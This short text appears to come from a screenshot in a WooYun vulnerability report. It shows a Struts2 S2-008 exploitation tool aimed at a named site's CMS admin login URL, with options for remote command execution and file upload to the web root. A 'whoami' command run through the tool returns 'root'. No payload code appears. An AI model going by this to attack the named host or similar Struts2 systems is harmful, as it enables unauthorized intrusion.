 友情共享 内部使用(Con&M)
目标URL: http://www.zzvcom.com/cms/admin/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令: whoami 执行 回显
root
www.wooyun.org